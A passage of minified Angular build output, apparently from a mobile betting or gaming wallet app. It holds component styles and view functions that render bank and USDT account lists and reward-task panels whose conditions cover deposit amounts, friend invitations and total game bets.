p.cnybAccount[_ngcontent-%COMP%]{width:98%;overflow:hidden;white-space:nowrap;text-overflow:ellipsis;font-size:.3rem;height:.4rem;margin-top:0}.bank-list[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]   p[_ngcontent-%COMP%]   span[_ngcontent-%COMP%]{margin-right:.12rem}.bank-list[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li.default[_ngcontent-%COMP%]{border-color:#fdd334}.bank-list[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li.default[_ngcontent-%COMP%]:after{content:"";position:absolute;right:0;bottom:0;width:.42rem;height:.42rem;background-image:url(/mobileCFPB/image/user_img/icon_xuanze.png);background-size:cover}.bank-list[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li.add[_ngcontent-%COMP%]{align-items:center;height:2.6rem;padding-left:0;color:#fdd334}.bank-list[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li.add[_ngcontent-%COMP%]   .anticon[_ngcontent-%COMP%]{color:#fdd334}.bank-list[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li.add[_ngcontent-%COMP%]   p[_ngcontent-%COMP%]{margin-top:.34rem;color:#fdd334}.usdt-list[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]   h3[_ngcontent-%COMP%]{margin-bottom:.2rem}.usdt-list[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]   p[_ngcontent-%COMP%]{margin:0}.result[_ngcontent-%COMP%]{padding-top:1.25rem;text-align:center}.result[_ngcontent-%COMP%]   h3[_ngcontent-%COMP%]{font-size:.48rem;color:#fdd334;margin-bottom:.3rem}.result[_ngcontent-%COMP%]   p[_ngcontent-%COMP%]{font-size:.22rem;color:#ccc;margin:0 0 .3rem}.result[_ngcontent-%COMP%]   .icon[_ngcontent-%COMP%]{display:flex;justify-content:center;align-items:center}.result[_ngcontent-%COMP%]   .icon[_ngcontent-%COMP%]   i[_ngcontent-%COMP%]{width:2rem;height:2rem;background-size:cover;margin:.2rem 0 .5rem}.result[_ngcontent-%COMP%]   .icon[_ngcontent-%COMP%]   i.success[_ngcontent-%COMP%]{background-image:url(/mobileCFPB/image/user_img/agentIcon_success.png)}.issue-item[_ngcontent-%COMP%]{padding:0 .3rem;height:1.1rem;font-size:.28rem;border-bottom:1px solid #b58282;background:#930008;color:#fff;display:flex;justify-content:space-between;align-items:center}.issue-item[_ngcontent-%COMP%]   i[_ngcontent-%COMP%]{float:right;color:#fff}.record[_ngcontent-%COMP%]{height:auto;font-size:.24rem}.record[_ngcontent-%COMP%]   .record-content[_ngcontent-%COMP%]{height:1.2rem;padding:0 .3rem;border-bottom:1px solid #b58282;background:#930008}.record[_ngcontent-%COMP%]   .record-content[_ngcontent-%COMP%]   .status-img[_ngcontent-%COMP%]{text-align:center}.record[_ngcontent-%COMP%]   .record-content[_ngcontent-%COMP%]   .status-img[_ngcontent-%COMP%]   img[_ngcontent-%COMP%]{vertical-align:top;margin-top:.28rem;width:.36rem}.record[_ngcontent-%COMP%]   .record-content[_ngcontent-%COMP%]   .item-date[_ngcontent-%COMP%]   p[_ngcontent-%COMP%]{font-size:.25rem}.record[_ngcontent-%COMP%]   .record-content[_ngcontent-%COMP%]   .item-date[_ngcontent-%COMP%]   p[_ngcontent-%COMP%]:first-child{color:#fff;line-height:.9rem;height:.6rem}.record[_ngcontent-%COMP%]   .record-content[_ngcontent-%COMP%]   .item-date[_ngcontent-%COMP%]   p.date-time[_ngcontent-%COMP%]{color:#ccc;font-size:.2rem;line-height:.6rem}.record[_ngcontent-%COMP%]   .record-content[_ngcontent-%COMP%]   .item-first[_ngcontent-%COMP%]{padding-left:.4rem;padding-top:.08rem}.record[_ngcontent-%COMP%]   .record-content[_ngcontent-%COMP%]   .item-last[_ngcontent-%COMP%]{position:relative;padding-right:.5rem;text-align:right}.record[_ngcontent-%COMP%]   .record-content[_ngcontent-%COMP%]   .item-last[_ngcontent-%COMP%]   .icon[_ngcontent-%COMP%]{position:absolute;top:-.05rem;right:-.1rem;width:.5rem;height:1.2rem;line-height:1.2rem;font-size:.4rem;color:#fdd334}.record[_ngcontent-%COMP%]   .record-detaile[_ngcontent-%COMP%]{transition:all .3s;overflow:hidden}.record[_ngcontent-%COMP%]   .record-detaile[_ngcontent-%COMP%]   table[_ngcontent-%COMP%]{width:100%}.record[_ngcontent-%COMP%]   .record-detaile[_ngcontent-%COMP%]   table[_ngcontent-%COMP%]   tbody[_ngcontent-%COMP%]{display:block;padding:.2rem .4rem}.record[_ngcontent-%COMP%]   .record-detaile[_ngcontent-%COMP%]   table[_ngcontent-%COMP%]   tbody[_ngcontent-%COMP%]   tr[_ngcontent-%COMP%]   td[_ngcontent-%COMP%], .record[_ngcontent-%COMP%]   .record-detaile[_ngcontent-%COMP%]   table[_ngcontent-%COMP%]   tbody[_ngcontent-%COMP%]   tr[_ngcontent-%COMP%]   th[_ngcontent-%COMP%]{white-space:break-spaces;word-break:break-all;padding:.1rem 0}.record[_ngcontent-%COMP%]   .record-detaile[_ngcontent-%COMP%]   table[_ngcontent-%COMP%]   tbody[_ngcontent-%COMP%]   tr[_ngcontent-%COMP%]   td.money[_ngcontent-%COMP%], .record[_ngcontent-%COMP%]   .record-detaile[_ngcontent-%COMP%]   table[_ngcontent-%COMP%]   tbody[_ngcontent-%COMP%]   tr[_ngcontent-%COMP%]   th.money[_ngcontent-%COMP%]{color:#fdd334}.record[_ngcontent-%COMP%]   .record-detaile[_ngcontent-%COMP%]   table[_ngcontent-%COMP%]   tbody[_ngcontent-%COMP%]   tr[_ngcontent-%COMP%]   th[_ngcontent-%COMP%]{width:1.5rem;color:#ccc;font-weight:600;text-align:left}.record[_ngcontent-%COMP%]   .record-detaile[_ngcontent-%COMP%]   table[_ngcontent-%COMP%]   tbody[_ngcontent-%COMP%]   tr[_ngcontent-%COMP%]   td[_ngcontent-%COMP%]{color:#ccc;line-height:1.5}.record[_ngcontent-%COMP%]   .record-detaile[_ngcontent-%COMP%]   .button-box[_ngcontent-%COMP%]{width:35%;height:.54rem;margin:0 auto .24rem}.record[_ngcontent-%COMP%]   .record-detaile[_ngcontent-%COMP%]   .button-box[_ngcontent-%COMP%]   button[_ngcontent-%COMP%]{height:100%;line-height:.54rem;font-size:.28rem}.empty-page[_ngcontent-%COMP%]{text-align:center;color:#fff;padding-top:2rem}.empty-page[_ngcontent-%COMP%]   img[_ngcontent-%COMP%]{width:2.92rem}.empty-page[_ngcontent-%COMP%]   p[_ngcontent-%COMP%]{text-align:center;font-size:.3rem}.ant-carousel[_ngcontent-%COMP%]   .slick-dots[_ngcontent-%COMP%]{height:.16rem}.ant-carousel[_ngcontent-%COMP%]   .slick-dots[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]   button[_ngcontent-%COMP%]{background-color:#ccc;width:.16rem;height:.16rem;border-radius:100%}.ant-carousel[_ngcontent-%COMP%]   .slick-dots[_ngcontent-%COMP%]   li.slick-active[_ngcontent-%COMP%]   button[_ngcontent-%COMP%]{width:.16rem;height:.16rem;opacity:.7;background-color:#930008}.ant-carousel[_ngcontent-%COMP%]   .slick-dots-bottom[_ngcontent-%COMP%]{bottom:.2rem}#loading-bar[_ngcontent-%COMP%]   .bar[_ngcontent-%COMP%]{background-color:#fdd334}.icon-wallet-agency[_ngcontent-%COMP%]{color:#d20d0d}.wallet-agency-mask[_ngcontent-%COMP%]{width:100%;height:100%;position:absolute;left:0;top:0;z-index:999;background-color:rgba(0,0,0,.5)}.wallet-agency-mask[_ngcontent-%COMP%]   .alterImg[_ngcontent-%COMP%]{position:absolute;width:100%;top:50%;left:50%;transform:translate(-50%,-50%);text-align:center}.wallet-agency-mask[_ngcontent-%COMP%]   .alterImg[_ngcontent-%COMP%]   i[_ngcontent-%COMP%]{position:absolute;right:7%;top:3%;font-size:16px;color:#fff}.wallet-agency-mask[_ngcontent-%COMP%]   .alterImg[_ngcontent-%COMP%]   img[_ngcontent-%COMP%]{width:95%}.g-loader[_ngcontent-%COMP%]{position:fixed;top:0;bottom:0;right:0;left:0;background-color:rgba(255,255,255,.25);z-index:9999;display:flex;justify-content:center;align-items:center}.g-loader[_ngcontent-%COMP%]   i[_ngcontent-%COMP%]{font-size:.6rem;font-weight:700;color:#fdd334}.withdraw-mask[_ngcontent-%COMP%]{position:fixed;left:0;right:0;top:0;bottom:0;background:rgba(0,0,0,.4);z-index:1000}.withdraw-mask[_ngcontent-%COMP%]   .withdraw-box[_ngcontent-%COMP%]{position:absolute;bottom:0;left:0;width:100%;padding:.15rem .5rem .5rem;background-color:#930008}.service-icon-header[_ngcontent-%COMP%], .usdt-icon-header[_ngcontent-%COMP%]{display:block;width:.48rem;height:.48rem;background:url(/mobileCFPB/image/icon_top_usdtRule.png) 0 0/100% 100% no-repeat}.service-icon-header[_ngcontent-%COMP%]{background:url(/mobileCFPB/image/kefu.png) 0 0/contain no-repeat}.more-icon-header[_ngcontent-%COMP%]{width:.52rem}.more-icon-header[_ngcontent-%COMP%]   img[_ngcontent-%COMP%]{vertical-align:middle;width:100%}.add[_ngcontent-%COMP%]{color:#3bb740!important}.reduce[_ngcontent-%COMP%]{color:#d20d0d!important}.process[_ngcontent-%COMP%]{color:#ccc!important}nz-list[_ngcontent-%COMP%]   nz-spin[_ngcontent-%COMP%]{width:100%}hr[_ngcontent-%COMP%]{margin:0!important;border:0!important;padding:0!important;height:.4rem!important}  .ant-calendar-panel .ant-calendar-input{color:rgba(0,0,0,.65)}.unread[_ngcontent-%COMP%]{position:absolute;min-width:.4rem;height:.4rem;text-align:center;color:#fff;line-height:.4rem;font-size:.24rem;border-radius:.5rem;background-color:#ca1f1f;right:0;transform:scale(.8)}.ant-calendar-today[_ngcontent-%COMP%]   .ant-calendar-date[_ngcontent-%COMP%]{color:#333;font-weight:700;border-color:transparent;background:rgba(0,0,0,.2)}.ant-calendar-today[_ngcontent-%COMP%]   .ant-calendar-date[_ngcontent-%COMP%]::before{border:none!important}.ant-calendar-selected-day[_ngcontent-%COMP%]   .ant-calendar-date[_ngcontent-%COMP%]{background:#fdd334}@keyframes myfirst{from{bottom:-7rem}to{bottom:0}}.taskDetailCon[_ngcontent-%COMP%]{position:fixed;width:100%;height:100%;top:0;background:#000;opacity:.5;z-index:1005;left:0}.taskDetailDesc[_ngcontent-%COMP%]{width:100%;position:fixed;background:#470104;border-radius:.4rem .4rem 0 0;height:7rem;bottom:0;left:0;z-index:1008;animation:.3s myfirst;font-family:Roboto,Roboto-Bold;color:#fff}.taskDetailDesc[_ngcontent-%COMP%]   .taskDetailHeader[_ngcontent-%COMP%]{width:100%;text-align:center;color:#fdd334;font-size:.32rem;font-weight:700;line-height:.84rem;margin-top:0}.taskDetailDesc[_ngcontent-%COMP%]   .close[_ngcontent-%COMP%]{width:.6rem;height:.6rem;position:absolute;top:.12rem;right:.3rem}.taskDetailDesc[_ngcontent-%COMP%]   .close[_ngcontent-%COMP%]::after, .taskDetailDesc[_ngcontent-%COMP%]   .close[_ngcontent-%COMP%]::before{position:absolute;content:\'\';background:#fdd334;left:.3rem;top:.1rem;width:.02rem;height:.4rem}.taskDetailDesc[_ngcontent-%COMP%]   .close[_ngcontent-%COMP%]::before{transform:rotate(45deg)}.taskDetailDesc[_ngcontent-%COMP%]   .close[_ngcontent-%COMP%]::after{transform:rotate(-45deg)}.taskTypeOne[_ngcontent-%COMP%], .taskTypeThree[_ngcontent-%COMP%], .taskTypeTwo[_ngcontent-%COMP%]{width:100%;height:6.16rem;overflow-y:scroll;padding:0 .32rem;font-size:.28rem}.taskTypeOne[_ngcontent-%COMP%]   .taskRequirement[_ngcontent-%COMP%]{font-size:.28rem;color:#fdd334;margin-top:.1rem;width:100%;height:.32rem;line-height:.32rem;font-weight:700}.taskTypeOne[_ngcontent-%COMP%]   .gameListMore[_ngcontent-%COMP%]{width:100%;padding-top:.2rem;display:flex}.taskTypeOne[_ngcontent-%COMP%]   .gameListMore[_ngcontent-%COMP%]   .gameListTitle[_ngcontent-%COMP%]{width:14%;white-space:nowrap;overflow:hidden}.taskTypeOne[_ngcontent-%COMP%]   .gameListMore[_ngcontent-%COMP%]   .gameListDesc[_ngcontent-%COMP%]{font-size:.24rem;line-height:.36rem;width:86%}.taskTypeOne[_ngcontent-%COMP%]   .prompt[_ngcontent-%COMP%]{font-size:.28rem;color:#666;margin-top:.2rem;width:100%;line-height:.36rem;margin-bottom:.56rem}.taskTypeOne[_ngcontent-%COMP%]   table[_ngcontent-%COMP%]{width:100%;margin-top:.3rem}.taskTypeOne[_ngcontent-%COMP%]   table[_ngcontent-%COMP%], .taskTypeOne[_ngcontent-%COMP%]   td[_ngcontent-%COMP%], .taskTypeOne[_ngcontent-%COMP%]   th[_ngcontent-%COMP%]{border:1px solid #dad9e1;font-size:.24rem;text-align:center;line-height:.6rem}.taskTypeOne[_ngcontent-%COMP%]   .setColor[_ngcontent-%COMP%]{color:#d20d0d}.taskTypeTwo[_ngcontent-%COMP%]   .taskRequirement[_ngcontent-%COMP%]{margin-top:.4rem}.taskTypeTwo[_ngcontent-%COMP%]   .taskPrize[_ngcontent-%COMP%]{color:#fdd334;margin-left:.18rem}.taskTypeTwo[_ngcontent-%COMP%]   .addLeft[_ngcontent-%COMP%]{margin-left:0}.taskTypeTwo[_ngcontent-%COMP%]   .taskAllList[_ngcontent-%COMP%]{word-break:break-all}.taskTypeTwo[_ngcontent-%COMP%]   .taskAllList[_ngcontent-%COMP%]   .gameNameList[_ngcontent-%COMP%]   span[_ngcontent-%COMP%]{display:inline-block;width:50%}.taskTypeTwo[_ngcontent-%COMP%]   .taskAllList[_ngcontent-%COMP%]   .gameNameList[_ngcontent-%COMP%]   span[_ngcontent-%COMP%]:nth-child(2n-1){padding-left:.2rem;text-align:left}.taskTypeTwo[_ngcontent-%COMP%]   .taskAllList[_ngcontent-%COMP%]   .gameNameList[_ngcontent-%COMP%]   span[_ngcontent-%COMP%]:nth-child(2n){padding-left:.2rem}.taskTypeTwo[_ngcontent-%COMP%]   .taskNumCommon[_ngcontent-%COMP%]{box-sizing:border-box}.taskTypeThree[_ngcontent-%COMP%], .taskTypeTwo[_ngcontent-%COMP%]{padding-bottom:.4rem}.taskTypeThree[_ngcontent-%COMP%]   div[_ngcontent-%COMP%], .taskTypeTwo[_ngcontent-%COMP%]   div[_ngcontent-%COMP%]{margin-top:.04rem;line-height:.42rem}.taskTypeThree[_ngcontent-%COMP%]   .addOuter[_ngcontent-%COMP%], .taskTypeTwo[_ngcontent-%COMP%]   .addOuter[_ngcontent-%COMP%]{padding-bottom:.4rem}.taskTypeThree[_ngcontent-%COMP%]   .taskRequirement[_ngcontent-%COMP%], .taskTypeTwo[_ngcontent-%COMP%]   .taskRequirement[_ngcontent-%COMP%]{padding-top:.1rem;font-size:.32rem;color:#fdd334;line-height:.48rem;border-top:1px dashed #dad9e1;font-weight:700}.taskTypeThree[_ngcontent-%COMP%]   .noTopLine[_ngcontent-%COMP%], .taskTypeTwo[_ngcontent-%COMP%]   .noTopLine[_ngcontent-%COMP%]{border-top:none}.taskTypeThree[_ngcontent-%COMP%]   .taskNumTitle[_ngcontent-%COMP%], .taskTypeTwo[_ngcontent-%COMP%]   .taskNumTitle[_ngcontent-%COMP%]{float:left;display:block;width:60%;overflow:hidden;white-space:nowrap;text-overflow:ellipsis;text-align:right}.taskTypeThree[_ngcontent-%COMP%]   .taskNumCommon[_ngcontent-%COMP%], .taskTypeTwo[_ngcontent-%COMP%]   .taskNumCommon[_ngcontent-%COMP%]{color:#fdd334;box-sizing:border-box;padding-left:.04rem;white-space:nowrap;overflow:hidden;font-weight:700}.taskTypeThree[_ngcontent-%COMP%]   .taskAllList[_ngcontent-%COMP%], .taskTypeTwo[_ngcontent-%COMP%]   .taskAllList[_ngcontent-%COMP%]{word-break:break-all;padding-bottom:.4rem}.taskTypeThree[_ngcontent-%COMP%]   .taskTypeThreeDesc[_ngcontent-%COMP%], .taskTypeTwo[_ngcontent-%COMP%]   .taskTypeThreeDesc[_ngcontent-%COMP%]{display:inline-block;width:50%;height:.42rem;line-height:.42rem;overflow:hidden}']],data:{}});function j(n){return o.Tb(0,[(n()(),o.xb(0,0,null,null,3,"td",[],[[4,"left",null],[4,"right",null],[4,"text-align",null],[4,"word-break",null]],null,null,L.d,L.a)),o.Ob(512,null,D.G,D.G,[o.G]),o.wb(2,573440,null,0,A.d,[o.k,D.G],null,null),(n()(),o.Rb(3,0,["",""]))],null,(function(n,t){n(t,0,0,o.Jb(t,2).nzLeft,o.Jb(t,2).nzRight,o.Jb(t,2).nzAlign,o.Jb(t,2).nzBreakWord?"break-all":""),n(t,3,0,t.parent.context.$implicit.prizeDetails)}))}function F(n){return o.Tb(0,[(n()(),o.xb(0,0,null,null,3,"td",[["class","setColor"]],[[4,"left",null],[4,"right",null],[4,"text-align",null],[4,"word-break",null]],[[null,"click"]],(function(n,t,e){var o=!0;return"click"===t&&(o=!1!==n.component.goTaskDetail(n.parent.context.$implicit)&&o),o}),L.d,L.a)),o.Ob(512,null,D.G,D.G,[o.G]),o.wb(2,573440,null,0,A.d,[o.k,D.G],null,null),(n()(),o.Rb(-1,0,["\u67e5\u770b\u8be6\u60c5>"]))],null,(function(n,t){n(t,0,0,o.Jb(t,2).nzLeft,o.Jb(t,2).nzRight,o.Jb(t,2).nzAlign,o.Jb(t,2).nzBreakWord?"break-all":"")}))}function W(n){return o.Tb(0,[(n()(),o.xb(0,0,null,null,13,"tr",[],[[2,"ant-table-row",null]],null,null,null,null)),o.wb(1,16384,null,0,A.g,[o.k,o.F,[8,null]],null,null),(n()(),o.xb(2,0,null,null,3,"td",[],[[4,"left",null],[4,"right",null],[4,"text-align",null],[4,"word-break",null]],null,null,L.d,L.a)),o.Ob(512,null,D.G,D.G,[o.G]),o.wb(4,573440,null,0,A.d,[o.k,D.G],null,null),(n()(),o.Rb(5,0,["",""])),(n()(),o.xb(6,0,null,null,3,"td",[],[[4,"left",null],[4,"right",null],[4,"text-align",null],[4,"word-break",null]],null,null,L.d,L.a)),o.Ob(512,null,D.G,D.G,[o.G]),o.wb(8,573440,null,0,A.d,[o.k,D.G],null,null),(n()(),o.Rb(9,0,["",""])),(n()(),o.mb(16777216,null,null,1,null,j)),o.wb(11,16384,null,0,s.m,[o.R,o.N],{ngIf:[0,"ngIf"]},null),(n()(),o.mb(16777216,null,null,1,null,F)),o.wb(13,16384,null,0,s.m,[o.R,o.N],{ngIf:[0,"ngIf"]},null)],(function(n,t){n(t,11,0,3!==t.context.$implicit.prizeType),n(t,13,0,3===t.context.$implicit.prizeType)}),(function(n,t){n(t,0,0,o.Jb(t,1).nzTableComponent),n(t,2,0,o.Jb(t,4).nzLeft,o.Jb(t,4).nzRight,o.Jb(t,4).nzAlign,o.Jb(t,4).nzBreakWord?"break-all":""),n(t,5,0,t.context.$implicit.requiredAmount),n(t,6,0,o.Jb(t,8).nzLeft,o.Jb(t,8).nzRight,o.Jb(t,8).nzAlign,o.Jb(t,8).nzBreakWord?"break-all":""),n(t,9,0,t.context.$implicit.prizeTypeName)}))}function B(n){return o.Tb(0,[(n()(),o.xb(0,0,null,null,4,"div",[["class","gameListMore"]],null,null,null,null,null)),(n()(),o.xb(1,0,null,null,1,"div",[["class","gameListTitle"]],null,null,null,null,null)),(n()(),o.Rb(-1,null,["\u6e38\u620f\uff1a"])),(n()(),o.xb(3,0,null,null,1,"div",[["class","gameListDesc"]],null,null,null,null,null)),(n()(),o.Rb(4,null,["",""]))],null,(function(n,t){n(t,4,0,t.component.taskDetailMore[0].requiredGameName)}))}function J(n){return o.Tb(0,[(n()(),o.xb(0,0,null,null,22,"div",[["class","taskTypeOne"]],null,null,null,null,null)),(n()(),o.xb(1,0,null,null,1,"div",[["class","taskRequirement"]],null,null,null,null,null)),(n()(),o.Rb(2,null,["\u4efb\u52a1\u8981\u6c42\uff1a",""])),(n()(),o.xb(3,0,null,null,15,"table",[],null,null,null,null,null)),(n()(),o.xb(4,0,null,null,14,"tbody",[],[[2,"ant-table-tbody",null]],null,null,null,null)),o.wb(5,16384,null,0,A.c,[[8,null]],null,null),(n()(),o.xb(6,0,null,null,10,"tr",[],[[2,"ant-table-row",null]],null,null,null,null)),o.wb(7,16384,null,0,A.g,[o.k,o.F,[8,null]],null,null),(n()(),o.xb(8,0,null,null,2,"th",[],[[2,"ant-table-column-has-actions",null],[2,"ant-table-column-has-filters",null],[2,"ant-table-column-has-sorters",null],[2,"ant-table-selection-column-custom",null],[2,"ant-table-selection-column",null],[2,"ant-table-expand-icon-th",null],[2,"ant-table-th-left-sticky",null],[2,"ant-table-th-right-sticky",null],[2,"ant-table-column-sort",null],[4,"left",null],[4,"right",null],[4,"text-align",null]],null,null,L.e,L.b)),o.wb(9,770048,null,0,A.e,[o.h,N.e],null,null),(n()(),o.Rb(10,0,["","\u8981\u6c42\u91d1\u989d"])),(n()(),o.xb(11,0,null,null,2,"th",[],[[2,"ant-table-column-has-actions",null],[2,"ant-table-column-has-filters",null],[2,"ant-table-column-has-sorters",null],[2,"ant-table-selection-column-custom",null],[2,"ant-table-selection-column",null],[2,"ant-table-expand-icon-th",null],[2,"ant-table-th-left-sticky",null],[2,"ant-table-th-right-sticky",null],[2,"ant-table-column-sort",null],[4,"left",null],[4,"right",null],[4,"text-align",null]],null,null,L.e,L.b)),o.wb(12,770048,null,0,A.e,[o.h,N.e],null,null),(n()(),o.Rb(-1,0,["\u5956\u52b1\u7c7b\u578b"])),(n()(),o.xb(14,0,null,null,2,"th",[],[[2,"ant-table-column-has-actions",null],[2,"ant-table-column-has-filters",null],[2,"ant-table-column-has-sorters",null],[2,"ant-table-selection-column-custom",null],[2,"ant-table-selection-column",null],[2,"ant-table-expand-icon-th",null],[2,"ant-table-th-left-sticky",null],[2,"ant-table-th-right-sticky",null],[2,"ant-table-column-sort",null],[4,"left",null],[4,"right",null],[4,"text-align",null]],null,null,L.e,L.b)),o.wb(15,770048,null,0,A.e,[o.h,N.e],null,null),(n()(),o.Rb(-1,0,["\u5956\u52b1\u8be6\u60c5"])),(n()(),o.mb(16777216,null,null,1,null,W)),o.wb(18,278528,null,0,s.l,[o.R,o.N,o.t],{ngForOf:[0,"ngForOf"]},null),(n()(),o.mb(16777216,null,null,1,null,B)),o.wb(20,16384,null,0,s.m,[o.R,o.N],{ngIf:[0,"ngIf"]},null),(n()(),o.xb(21,0,null,null,1,"div",[["class","prompt"]],null,null,null,null,null)),(n()(),o.Rb(-1,null,["\u6e29\u99a8\u63d0\u793a\uff1a\u5f53\u9886\u53d6\u6700\u7ec8\u7684\u5956\u52b1\u540e\uff0c\u7d2f\u8ba1\u4efb\u52a1\u5c06\u91cd\u65b0\u5f00\u59cb"]))],(function(n,t){var e=t.component;n(t,9,0),n(t,12,0),n(t,15,0),n(t,18,0,e.taskDetailMore[0].details),n(t,20,0,6===e.taskDetailMore[0].requiredType)}),(function(n,t){var e=t.component;n(t,2,0,e.taskDetailMore[0].requiredTypeName),n(t,4,0,o.Jb(t,5).nzTableComponent),n(t,6,0,o.Jb(t,7).nzTableComponent),n(t,8,1,[o.Jb(t,9).nzShowFilter||o.Jb(t,9).nzShowSort||o.Jb(t,9).nzCustomFilter,o.Jb(t,9).nzShowFilter||o.Jb(t,9).nzCustomFilter,o.Jb(t,9).nzShowSort,o.Jb(t,9).nzShowRowSelection,o.Jb(t,9).nzShowCheckbox,o.Jb(t,9).nzExpand,o.Jb(t,9).nzLeft,o.Jb(t,9).nzRight,"descend"===o.Jb(t,9).nzSort||"ascend"===o.Jb(t,9).nzSort,o.Jb(t,9).nzLeft,o.Jb(t,9).nzRight,o.Jb(t,9).nzAlign]),n(t,10,0,e.taskDetailMore[0].requiredTypeName),n(t,11,1,[o.Jb(t,12).nzShowFilter||o.Jb(t,12).nzShowSort||o.Jb(t,12).nzCustomFilter,o.Jb(t,12).nzShowFilter||o.Jb(t,12).nzCustomFilter,o.Jb(t,12).nzShowSort,o.Jb(t,12).nzShowRowSelection,o.Jb(t,12).nzShowCheckbox,o.Jb(t,12).nzExpand,o.Jb(t,12).nzLeft,o.Jb(t,12).nzRight,"descend"===o.Jb(t,12).nzSort||"ascend"===o.Jb(t,12).nzSort,o.Jb(t,12).nzLeft,o.Jb(t,12).nzRight,o.Jb(t,12).nzAlign]),n(t,14,1,[o.Jb(t,15).nzShowFilter||o.Jb(t,15).nzShowSort||o.Jb(t,15).nzCustomFilter,o.Jb(t,15).nzShowFilter||o.Jb(t,15).nzCustomFilter,o.Jb(t,15).nzShowSort,o.Jb(t,15).nzShowRowSelection,o.Jb(t,15).nzShowCheckbox,o.Jb(t,15).nzExpand,o.Jb(t,15).nzLeft,o.Jb(t,15).nzRight,"descend"===o.Jb(t,15).nzSort||"ascend"===o.Jb(t,15).nzSort,o.Jb(t,15).nzLeft,o.Jb(t,15).nzRight,o.Jb(t,15).nzAlign])}))}function H(n){return o.Tb(0,[(n()(),o.xb(0,0,null,null,4,"span",[["class","taskTypeThreeDesc"]],null,null,null,null,null)),(n()(),o.xb(1,0,null,null,1,"span",[["class","taskNumTitle"]],null,null,null,null,null)),(n()(),o.Rb(2,null,[""," :"])),(n()(),o.xb(3,0,null,null,1,"span",[["class","taskNumCommon"]],null,null,null,null,null)),(n()(),o.Rb(4,null,["+ ",""]))],null,(function(n,t){n(t,2,0,t.context.$implicit.gameName),n(t,4,0,t.context.$implicit.prizeRate)}))}function E(n){return o.Tb(0,[(n()(),o.xb(0,0,null,null,5,"div",[],null,null,null,null,null)),(n()(),o.xb(1,0,null,null,1,"div",[],null,null,null,null,null)),(n()(),o.Rb(2,null,["","\uff1a"])),(n()(),o.xb(3,0,null,null,2,"div",[],null,null,null,null,null)),(n()(),o.mb(16777216,null,null,1,null,H)),o.wb(5,278528,null,0,s.l,[o.R,o.N,o.t],{ngForOf:[0,"ngForOf"]},null)],(function(n,t){n(t,5,0,t.context.$implicit.additions)}),(function(n,t){n(t,2,0,t.context.$implicit.groupName)}))}function $(n){return o.Tb(0,[(n()(),o.xb(0,0,null,null,1,"div",[],null,null,null,null,null)),(n()(),o.Rb(1,null,["\u5145\u503c\u91d1\u989d \u2265 ","\u5143"]))],null,(function(n,t){n(t,1,0,t.component.taskDetailMore.requiredContent)}))}function q(n){return o.Tb(0,[(n()(),o.xb(0,0,null,null,1,"div",[],null,null,null,null,null)),(n()(),o.Rb(1,null,["\u9080\u8bf7\u597d\u53cb \u2265 ","\u4eba"]))],null,(function(n,t){n(t,1,0,t.component.taskDetailMore.requiredContent)}))}function G(n){return o.Tb(0,[(n()(),o.xb(0,0,null,null,7,null,null,null,null,null,null,null)),(n()(),o.xb(1,0,null,null,6,"div",[["class","addOuter"]],null,null,null,null,null)),(n()(),o.xb(2,0,null,null,1,"div",[["class","taskRequirement"]],null,null,null,null,null)),(n()(),o.Rb(-1,null,["\u4efb\u52a1\u8981\u6c42\uff1a"])),(n()(),o.mb(16777216,null,null,1,null,$)),o.wb(5,16384,null,0,s.m,[o.R,o.N],{ngIf:[0,"ngIf"]},null),(n()(),o.mb(16777216,null,null,1,null,q)),o.wb(7,16384,null,0,s.m,[o.R,o.N],{ngIf:[0,"ngIf"]},null)],(function(n,t){var e=t.component;n(t,5,0,6!==e.taskDetailMore.taskType),n(t,7,0,6===e.taskDetailMore.taskType)}),null)}function U(n){return o.Tb(0,[(n()(),o.xb(0,0,null,null,1,null,null,null,null,null,null,null)),(n()(),o.Rb(1,null,[" \u9080\u8bf7\u597d\u53cb \u2265 ","\u4eba "]))],null,(function(n,t){n(t,1,0,t.component.taskDetailMore.requiredContent)}))}function Y(n){return o.Tb(0,[(n()(),o.xb(0,0,null,null,1,"div",[],null,null,null,null,null)),(n()(),o.Rb(1,null,["\u9996\u6b21\u5145\u503c\u91d1\u989d \u2265 ","\u5143"]))],null,(function(n,t){n(t,1,0,t.component.taskDetailMore.requiredContent)}))}function Z(n){return o.Tb(0,[(n()(),o.xb(0,0,null,null,1,"span",[],null,null,null,null,null)),(n()(),o.Rb(-1,null,["\u4ee5\u4e0b"]))],null,null)}function Q(n){return o.Tb(0,[(n()(),o.xb(0,0,null,null,1,"span",[],null,null,null,null,null)),(n()(),o.Rb(-1,null,["\u4efb\u610f"]))],null,null)}function K(n){return o.Tb(0,[(n()(),o.xb(0,0,null,null,5,"div",[],null,null,null,null,null)),(n()(),o.mb(16777216,null,null,1,null,Z)),o.wb(2,16384,null,0,s.m,[o.R,o.N],{ngIf:[0,"ngIf"]},null),(n()(),o.mb(16777216,null,null,1,null,Q)),o.wb(4,16384,null,0,s.m,[o.R,o.N],{ngIf:[0,"ngIf"]},null),(n()(),o.Rb(5,null,["\u6e38\u620f\u6295\u6ce8\u603b\u548c \u2265 ","\u5143"]))],(function(n,t){var e=t.component;n(t,2,0,3!==e.taskDetailMore.requiredType),n(t,4,0,3===e.taskDetailMore.requiredType)}),(function(n,t){n(t,5,0,t.component.taskDetailMore.requiredContent)}))}function V(n){return o.Tb(0,[(n()(),o.xb(0,0,null,null,1,"div",[],null,null,null,null,null)),(n()(),o.Rb(1,null,["",""]))],null,(function(n,t){n(t,1,0,t.component.taskDetailMore.requiredContent)}))}function X(n){return o.Tb(0,[(n()(),o.xb(0,0,null,null,1,"span",[],null,null,null,null,null)),(n()(),o.Rb(1,null,["",","]))],null,(function(n,t){n(t,1,0,t.context.$implicit.gameName)}))}function nn(n){return 